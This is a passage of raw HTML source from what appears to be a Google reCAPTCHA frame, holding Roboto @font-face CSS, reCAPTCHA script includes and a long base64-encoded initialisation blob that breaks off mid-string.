U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vpphbAsBzJzLsMol7xwk6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vpphbAsBzJzLsMol7xwk6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vpphbAsBzJzLsMol7xwk6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22Y8OYw6vCpBtCw68bP8KWVwl1WcObw50Zwr/[base64]/CvcOEwpFZAsOiFgk2w6rCrsOVX8ODw5LCoXnCv0sbfjArWWrDisKPwqzCiF8QacOLAcOew5XDlsOPI8OIw5w9LsO3wrclwo1AwrfCvMKpB8KFwonDj8KLFsObw5/DpcOMw4fDunfDtTdqw5BKNcKPwqDCtMKRbMKZw63Du8OyGiYgw6/[base64]/R8OWwpvDvsOSw4zCpj5ewrgzGivDuQHCklDDhsOCXwUtw7DDncOQw7/DqMKXwr/CkcOlMDjCvMKDw7nDjmYFwoTCi2HDn8Ona8KHwrLCqsK6Zz/Dk2nCucKyBsK2wrzCqENCw6LCs8OCw4lrD8KpJV/CusKaRUN7w7jChAZIYMOKwoFWW8Kkw6ZYwrQHw5YSwpUNasKvw5TCuMKPwrrDp8KfME3DpkzDjUHCpBVRwqDCmgM6acKBw6F6bcKBHT8pPj5SBMOBwojDmsK2w4bCtcKwWsOXBX0xEcK8eHsfwr/DnsOcw4jCgMOnw7w+w7BfJsO7wr3DjgnDq10Qw7Fqw61RwqvCin8eAW5rwp5Vw5/CkcKEZW82aMO2w44qBGBWwpVhw5UpI0k2wrjCtE/[base64]/CqUFWw4jChSVtcMO4MwMFDcOhw5t8wrxyw6XDhMOWC0Zwwpk9a8OKwoFkw5bChEXCoETCjFcwwrvCtkJxw7ZpPWHCn3jDl8OYF8Okbz4fScOMeMOqaU3Dtj3CjMKhQznDsMOowo3CpQwnfsK/bsOxwrcNUsO8w4rChwAaw5HCnsOlEB/[base64]/Ch8OBwqzCpjIPBMKUNcKfAgcddTjCgBIBw6LDicO6wrjCnsOAw4/DmsK1wpgYwpDDrg8/wqI5EQtIRMK4w6rDmjjCn1zCrik/[base64]/Cv2vDiMOzw7bCtcKEw5zCvsKuw4nCmsOcw5/DiDdveEhkWMKIwqs5SVzCqDjDjQzCk8KzAMKOw5sORcK2NMK7W8K4fkdDD8OuIHpaFyrCtwvDtBhrBcOcw4bDncOYw5M4CFzDgHg6wobDpz/CsnZowo3DusKpAzzDrm3CoMOQOUXDqF3Ci8OvLsOhTcKYw4PDhsK1wrEPw5vCgsO/WD7CvxbCk0fCuGlfw7fDsWIrE1cnCcOrZ8Kfw6bDkMKvNMO7wrslAcOPwrnDs8Kow4fDsMKvwrHClhPCukzCqHVpFkLDvx7CvjbCjsOQA8KXZ20PJVXCmsO+Dl/Dg8OIw4TDuMO3KT0zwpTDqwDDgcKzw5hfw7YMF8KPMMKyRsKkHwLDuHvCkMOfFnkww4dZwqtQwpvDjGgVS2EKN8Oew4RoYiLCo8KfRcK5BMKIwopAw6vDgXPChEPCkgDDnsKSfcOcCWl9KTFEJsKcGMOmBsO2OG0Zw7bCqHDDvsOyd8KjwqzCkcOCwp9JTMKnwqPCvR/Cq8KNwqvCqgZ0wrN8wq7Co8KZw5LCj3vDiT02wrbCv8Kmw7EZw5/DnwoSwpjCt1BcJMOBHcOzwo1Iw4pvw4zCkMOKGRtyw79Rw4vCj0vDsnXCsmPDs2wWw4dUccKQWknDujYkeHIUT8KqwqbCuB82w5nDuMOdwo/DqFNqZlAOw4DDvBnDmFU8WzlBWMOGwp0bccOxw7fDvQYuGMOkwrvCscKMV8OKIcOrwq1CUcOAKDofbMOkw5rCvcKrwqQ4w4I/[base64]/ChcKoEm8/J8K5wq9MEzvCj8Kdw57DlMOJacOjwq5peyFiEDfCtiTDgcOsVcKaWVrCnlR4c8KBwp1Jw6knwqXCp8OwwqHCgcKZI8O/YA3DmcOywpbCp3xRwrUubcKMw7hSRsOaMV7DlF/CvDQPIMK7dFzDr8KawrfCiRnDlAjCjsKxTUNtwrTCuH/Cg3jDtC1TEcKEWsKoLE7DoMKkwoHDpcK7XRLCtEMPL8OGPsOgwowjw5LCnsOfPMKgw4jCgCPCoBnComwBWMK/ZSg0w7PCvgQMbcOUwrjCrVLDvCYOwocqwqJ5J0rCtGjDgWjDuwXDu2/DkhnChMOywog1w4pSw5nCkEFMwrgdwpXClXHCucK/[base64]/Co8KWdMOWcMKSw5LDn8KcwpY8w7VJwp7DglNnwqHDhzHCs8KnwpJ0w6fCvsOga3bCvMOXHzTDh1XDtMOVHQPDkMK2w7bDhlo3wq9Iw79FbcK4D0hmbxYaw6tfw6DDsQkHbsOWNMKxU8Oqw7nCmMOHGArCqMONb8OrI8Kkw6IZw7kuw6/[base64]/Cq8OYw5F3OCbDt3tBwqojw4AdHn7DpMOMw4hBMyvDg8Kxa3XDrGQQw6PCpTDCqxTDogomwqbCpzTDohUiI2Vrw7zDjC/[base64]/wrrDtBEIwo8yWMKxwqLCh2Mhw4ckIMOyw6LCv8Oywo/ClcKVB8ObSBR2UiLDgsOXwrkSwr9sE3gLw6/Du3bCgsKww4nDscOLwoXCmMOUwrk9QsKdei7CqG3DisOlw5t7G8KMfkrCthHCmcOzwp3DssOeeB/CkcOSSAHCi2A6VcOPwqzDu8K/[base64]/DtcObM2zDoiZGOBFqwojDuiEdwo0GR0jCn8O5wpvCqg/CgRvDrjQgw6/DhMK7w5I9w6xGZkjCucKhw6vCjMObYcOrKMOjwqx3w7ANdTrDrMKGwq7CiyAkbHbCtcOgCcKrw6VOwq7CplRPP8OVJcKHR23CgVAsM2DDun/DisORwrZMYsKQYMKDw4I5KcOdK8K+w6rCjWfDksOAw64VP8OJdTVtL8Ovw6DDpMOqw67CvwB0w4Zow4rCsm0BNSpSw4jCg3zDk1AWNwsFNgxVw5PDuyNQJSd/cMKAw4Ysw7HCisOXRcO/[base64]/DgGoCwoHDh8KYb8KcIsK7G2EjwrM0wqknK2HDrxMyw6TDmzbCh2xdwrTDr0HDr3Rgw4DDmyYZw5QJwq3DqhDDrWcUwp7CvjkwHHAuWkTDpRcdOMOcQVXCn8OoGcOqwrB+TsK9wqvCv8OCw4DDhBXCgFMdPCAxLHk+w63DkDVfUB/[base64]/[base64]/[base64]/HsOVNWPDssOANMOywolwAsKLw6nCiGBFwqQ7fRUHwp7DqFPDnMOGwr3DtcKEHxwuw7XDmMOcwo/CoXvCvwoEwrR2FsOYbcOUwoHCrMKFwr7CkGLCu8O8LMKTJ8KLw77DhE8ZdmRbBsKAXsKKXsOywq/[base64]/[base64]/CpcKHJcKqwozCjhzCoMKpw41kwpo0PyXDrB87wrVfwoVgMR1owoTCgsO2S8OiWAnDgmUCw5jDq8Ojw4bCv1how4/DusKPesK3cVBzQR7Dh1cdZMKIwoXDhk0uGGF+Hy3DikjDkDg2wrA7E1HDoT7DiygGCcOmw5/Dgl/[base64]/[base64]/w7HDg2VPHsKCPsKEw5tAwqbDtsKww541UDwbw4DDrkRvLQXCmkMqF8KGw7kRwpnCnAhXwrzDuCXDu8O5wrjDgMO5w5vCmcKlwqoSG8KFEA/[base64]/wodnw6hsSn7CkcOOwr/[base64]/[base64]/wrxqwo1/w5xrw7UJwrbDjsKrVyvDqF1jaTbCjkvDgBcXXSgqwqI3wqzDvMOawqpofsK1Mm9QO8OUMsOvYsKow4BAwpZPS8O/[base64]/ChcKdAzs7wpjCmDlsKkvDv8KzC8OhEcKMwqZKZMKRIsKfwoMhORRRAARaw5vDtyLCoCUcUMOkN3fClsKQAnfDs8KjJ8OiwpBxDmPDmUlMSGXDp3JUw5ZowrfCu0YQw6Q8IcKtekArW8Orw4gOwqhwbTl2KsOJw5UNasK7VsKlW8OYO3/CnsOvwrJfwq3Cj8O3w5fDhcOmTi7DpcK/[base64]/DjC3DkDjDk8KIWcKcwpYuwq5MX1pfwqvCpVpHw5cMBWljw5RcCsKKFALCnF5TwoE5Z8K8IsK3wroGw7jDosO3e8OUKMOdA1suw5rDoMK4bV1rZsKFwpcewqXDhAnDg2PDkcKlwowMVAYWI1Yzwox+w7Imw6hUw7xzaj0pPm/Dmjw8wp96w5duw7DDicOWw6rDvSHCk8KwDBnDiTfDhMOPwoNowo8abDzCiMOlBQNiVGdgFCbDmmJ2w6XDqcOkPsOGccKeTzoJw6I/w5/CvMO+w6oFPsKew4lvY8OJwowcw69XfRR9wpTDk8O3wqPCvcO9W8Opw5NJw5TDhcOxwrNDwrMawq/DjmYddijDicKbXcKtw55ASMKNccK7eTvDocOrKlZ+wr/[base64]/Dp8OwEcObfyXDg1LCvXZTwr7CrMK3w5QWLisqLMOwOVPCtsOnwqXDuX1wesOISSnDl3Nawr/[base64]/DnkUYwqcHYsKKYURowqMmwrEqwp3Dqy/CqSBcw4fDjcKdw75IdMOGwrLCnMK6wprDokXCjyJITzPCmMOheiEXwr1HwrMCw7DDgSMCJMKbYmkbI3PCncKTwrHDk2tJwpcnLUY6KBFJw6B4GBkDw7Bvw5YaIx1cwq7DscKpw7XCisKzw5RyC8OEwr3Dh8KfMCHDnGHCqsOyBsOyVsODw4XDscKGfRJVc1/Ck1wWEsOib8K5aXx4WEA4wo9Yw7/CpMKHZQQREMK+wpXDhcOYDsOSwpzDnsKjG1zCmGlqwpUCK1oxw6Mvw7zCusO9K8KTehwDNsKywqscZHlWbWLDksO2w5wTw43DlgfDmhoQLUN5wqBowq/DtMOYwqVuwpPCrT7Cq8OiJMOPw7TDjsOucB/DpAfDiMOqwrA2NzMxw7oMwphtw6fCrXDDngUJHcKDVSwUw7bCpDnCkMK0MsKFCsKqAsKSwovDlMKWw4RHTAcqw6jDhsOWw4XDqcK6w5J3asKxV8O/w7slwojDl1DDosKEw6PCogPDtn0jajrDrMKSw5YUw77DgkDCqcOyecKSHsKdw6XDr8K9w7t7wpjCtC/ClcKzw4bCokXCs8ODecOJOMOiMRbCh8KmRMKuNmB8wrJEw6fDvFvDlsO+w4Bmwrggc1hYw4XDjMOVw4/DkcO1wp/Dv8OVw6g3w5tAEcKAE8OSw53CnMOkw6DDqsK3w5RQw67DonRLf2d2e8Okw7lqw5bCukLDkDzDicOkwo7DtzjCrMOrwot2w7/Cg3TDlABIwqNtMsK1asOFf07DrMKrwrcNecK2UhkAcsKwwrxXw7jCtHLDlsOkw5UEJEMjw54zZm9Kw5JofMOmfmbDgsKjN27CtcK8LsKcGzPCgRjChcObw7rCsMKVDzlqw45awo5OG0EYEcKdE8Kswo/[base64]/[base64]/CvsOUwrQPw54Bw7xdw7rCm1PDmlDChSHCiDDDgcOTUMKJwobCicOtw6fDvMO7w6/DmUR6dsOteXnCrRlowonDr3ppw5s/YHTChkjCmmzCu8KeYsOGOsKZA8K+dEdVAH9owrJhKMOAwrjCtHQGw60uw7TCgMKcSMKTw719w5HDhUrCqCMcDAvDlErCrjUJw7dnw7MIQH/[base64]/GAzCrl7DjMKbw7dVOGPDrTpBbSI/cxIiOsO8wr3CiMO2S8OJRGA1DWnCuMOpZ8OfGsKewrUtQ8OzwrVNLcKlwpYYPBkpFFACeEw2RsK7EXvCtgXCgQ0Mw759woPCjMK1NFYsw4Zqe8K1woPCicK2wqjCqcOHw7PCjsOXW8Kvwo8OwrHCkBTDm8KtZcO6dcOFdl3DvFt0w6oaKsODwqzDoEhdwqtGf8K/DzjDgcOAw6h2woLCnEY/w6LCiX1/w4/[base64]/[base64]/CtsKUwobCtsOgwqUbw6vCtw5sVAhmwpRSZcKOfMKmLsOnwqF/FAXDvHjDkyfDqMKSbmvDncK+w6LChzoWw4XCk8OvBzfCsHZOX8KoWxzDgGYPH05RdcK5EmUSbHDDpA3DgHLDucKAw53DtsOnZ8OdF27DrsKxR35YB8K6w7t3FkTCqXtFUMK3w7jCicK/[base64]/[base64]/CqcKQTDzDtR15JzHDhsKQaR8kQS/CpcOEcDFNTMOhw5YRHcKUw5rCqT7DrWdGw7tEDU9Dw4g9WyDDqWDCtHHDuMODw5rDgR5sFAXCqXIPwpXChsK+Mj12BknCtw4rdcOrwqTCmXjDtwrCocOkw63Dv3XDih7CqcK3wrDCosK/R8Ocwo1OA1MDdU/CgH/CgEhWwpDDvcOUX18aOMOYwqbCtGnCrTJKwpTDnHBxXsKRAUvCoT3CnsK6DcKAJC3DvcO9KsKuBcO9w7bDkgwPBBzDk2sYwrBfwrjCsMK6asKeSsKVdcKJwq/DssOlwqUlw6UDw5vCuV7CgxxKWllBwpkIw7/CsztBfFo1SHxswq8rU3pXJMOgwo3CmQDCgw4JC8OIw4R4w4UowqHDosK7wp0pd2DDrsKqUmbCmEENwqV1wq/CgcKufsKxw6Ypwq/Cn0VrI8ONw5/DgE/DhxrDhsKyw4hUwpFENlQGwonCtsKnw7HChgZvw5LDnMKUwrJcXUZzwpPCvxXCpSg3w6TDiCLDsjRcwpTDnALCkngew4bCoW/DuMOxL8KuS8KawrbDsDvChsOJOsO+UnNBw67DsXTCi8KlwrXDm8KjPcODwpfCvE1KC8OBw5TDu8KAS8Ocw7DCr8OZNcK4wq5mw5pYaiozRcORPsKbwoF2wqcYwq14U0VDIG/[base64]/[base64]/DrMO9BsOjfnbDscOeaRnDoMKuOjAAw7zCvlrDsMOjw4/Dv8KswpE+w7/DicOLWw7DnlHDs1sOwpwvwp3CnjF9w4bChCDCsT52w5TDrgoyHcOww47CswrDkmVCwpJlw7jCk8KVw75lDnluC8OrBMKqIMOZwpVgw4/CqMK2w7c6BC4NMcKuWS0vMyNuwrjDmWvClgMRMBYow5DDnDNzw7bDjCofw6LCgz/Dv8K9CcKGKGgSwprCrMK1woTDtMOEw4PDsMOPw4TDosKYwrzDqlHDiksgw7hwwojDoEXDpsKULVAwCz00w6ATGk5mwqsRMMOuaEV0CCfCucKxwr3DpsKWwoE1w65awp4mZmzDhCXCqcKPdWFnwqJbAsO1SsK/w7EhNcKtw5cLw69sXBoMw49+w4okQcKBHHjCszHCriRFw6DDgcKiwp3Cg8KEwp7DuS/[base64]/DusK1w5tmw4LCv8OlLsOPwqrCq3gZwqDCqcOzw7xCGQp3wqDDu8KgZSReQXbDvMOVwpLDkChFbsOtwpfDq8K7wrDCjcKHbFvDl0jCrcObGsOPwrtpT2MMVzfDnV5XwrfDnVluUsOKw4/CpcOqXngswqR5wpHDsHrDp28PwqwvXMO+AjpTw6vDtHTCvRMffUvCuzxNTsKwEMOpwpzDh2s2wqYwacOuw6/[base64]/[base64]/DkUtJPx9rFcODw45IL8OYYxcgOXA5T8KhQ8OWwoM4w50MwqNbe8O8HcOeB8OED2PCvS1fw6tAw77CmsKrZDlid8KnwqkWK2rDkm/CqSbDumNwcwTDrwUxc8OhC8OpSwjCusKbwqDDgU/[base64]/[base64]/[base64]/ChsKJw77Dl8K4e11/[base64]/Cg8K6DsO4XjLCgkVQLCnCgkXCpXlIJcO9fn9YwoPDkBfCt8O+wq4DwqB8wo/DmMO3wpxdaTfCuMOMwrbDrVDDisKxXsKOw5nDi2LCsEfDk8Ogw7fDrjxQPcKgOmHCiS3DtcORw7DCugskWWvCjEnDnMOhF8KSw4jDviLChF7DhRlMw4DCj8Oodn/ChT48ZBPDncOHCMKoCSjDhj7Dj8K2VsKuG8OBwozDsUcxw6HDqMKvTjI0w4PDtD3DtnQMwoRIwrHDiUJ+IiLCpTfChjEnK2bDnSLDgknDqiLDmw4OLwhDN1/DlgQOHmQ/w55TZcObBmEGRWDDvENhw6BxdsOWTsOXZV51b8Onwr7CoH9vasK0ScOUasOsw4I4w6BNw4/CsnkawrVOwqHDmwXCgMOiCFrCqyMRw7jCh8ODw4Bjw5Rkwq1OA8K8wolnw4vDim3DvwglfTlQwqjCkcKKX8O2RMO/[base64]/DgFDCoMKHTzXDk2fDhQ8fdA7Cr8KtbxZKw73Duk/DhArDoGJow4XDtcOJwq/DhTRmw6oqEcODJ8OwwoDChcOoVMKGZMOIwo3DmsKsK8OlOcOvC8Oww5nCjcKVw5kpwqzDuiAfw6thwr9Hw64OwrjDuzvDrDfDjcOMwpHCvm8SwqDDoMO4CmB8w5bDsmTCkyHDrU7DmlVjwoYgw7Qew5EPECdrFWdZLcOtIsO7wqAUw5/Ch1NpDhkEw5vCksOcM8OZfm1awqPDv8K/w67DncK3wqsGw7nDn8OHEcK0w4DCjsObaSkGw7XCiErCthvCpQvCkU3CsWnCoXIFG006wo8XwozCqxFiwrvChcKrwoHDr8Kgw6Q4wqAER8O+w4dfdFVrw78hH8OtwoM/w6YSXGAOw5YsUzDCl8OvEydSwoTDniLDo8KcwonCoMKMwrDDh8KmBMKHX8OLwqwfLBdpBQ7CtsOKZMO7QMKVLcKCw7XDtgXCmznDpAFdSnpEEMKSXm/DsBfDrF7ChMOdBcOcPsO1wpY5fWvDk8O1w63DpsKGDsKVwrlTw4nDgXXCjANaE1d/[base64]/DscOCBRzCoQTDh8KkbirCsCBswpQkwo3CvcOcJl3DvsKCw4d1w47CnmnDnDPCj8K7Fjw1S8O9TsKDwrfCtsKTT8OCTBpRXjsiwqTCgGzCo8OZwqTChcOkVMKlVjvCmwIlwq/CtcOcw7bDpcKvHWjDhlk0wovDt8KZw6duVhTCthcHw6pTwrrDtBlFP8OhQRHDrcKEwodkKBRXc8ODwpBRwozCj8KKw71kwobCmHtow6xiEcOdYsOewq0Rw5DDrcKKwovCgksaehTDjHUuO8Ocw6/[base64]/wrg9wooBw7vDlxnCp2kBRFw1csOqw6QLMsONw6rDlMKow4IScARSwpbDuAPDk8KYQ2ZkBVbCqTXDiBs8YFBVw4zDt3BVIMKNWsOtJz/CjcO1w5bDq0rDsMKfLxXDocKqwoI5w6lPMGZiCSPCr8OGHcO+Kld9H8Kgw5VZwrbCpXHDr0JgwpjCsMO0XcKUEX7CkydywpR0worDrsK3DGzCh3NUCsO/worCqcOdZcKuwrTClUfDq08dWcKmMDpNUcK4S8KWwqhbw7kdwpXCv8Kdw5zCmSs5w6DCtg9EQsOBw7k+K8K7Ykg1RMKVw67DgcKywo7CsVLDj8Otwp/CvQXCuErDgA7DgcKRA0rDo23Cig/Dsj07wrJ3w5JmwpXDvgY0wrbCknpXw6TDmxTCu0jClD/CpMKSw5kWw4vDosKSHDPCoWnCgDRnCV7DiMOkwq7CosOUHMKbwrMXwr/DmnoHw4TCpl93YsKRw5vCpMKPB8KWwrIGwoHClMOPQsKYwr/CgB/CgcKVHXtaBykqw5zCgzfCp8KcwodOw6nCpMKlwqfCucK+w4cFdSMiwrwwwrl/KCIMEcKSEQ7CuBxWVsOuwpsWw6pwwobCuRzCuMK3PkLCgsK8wrNmwqEEIcO4wrvCnSBwL8KWwooYdGnCtFVGw6PDnCzDrcKGNMKOFsKuRcOGw6QSwprCvsK/[base64]/DuMKuGHpxwqIUwr7DjcO7w68xIcKZRW7DusKZw6TCqX/DgsOsesOPwoICGQM9UggtLmRqwrvDmMKvbE9ow6DDrgYAwpxlfsKuw4XDnMOew4vCq3U5fCRSQjBQM3F0w7/DkgwhK8Kyw5Epw5rDpB1+dMOZK8KfAMKrwonCiMKEUn1yDR7Du0V2LcODWiDCtAIHw6vDscOLVMOlw6bDkVPDp8KEwq1yw7FRR8OVw6TDi8Oaw69Rw5vDssKfwr7DrlTCkRDCjkLDncK8w5fDkRPCqcO2wp7DkcKNF18Zw7Fww6FCbcKCNw3DisKCICvDrMOxMm/[base64]/Qlxlw69mMMK1w5coN8Oaw7Mdw67Dkw3ClsKFT8OyfcOAQ8KpVcKfYcOWwrw+EybDjmjCqiRdwp9lwqASD3QeP8KrMcKSF8OjUMOIcsOLwo/CuXTCt8K8wp0zVMOAFsKbwoQ9BsK+aMOWwrnDmjMXwpUeYDXDs8KoZ8OxPMOJwqBFw53ClcO6Mz5lY8KEC8O+Z8KCBlN5FsK1wrbCnh/DpsOJwpldTMKSFV8YasOlw5bCusOMU8Oww7EcE8ORw64SYVPDpWrDksK7wrh0W8Kyw4UePSAOwokRDcKPG8ONw6cJXsOrETAjw4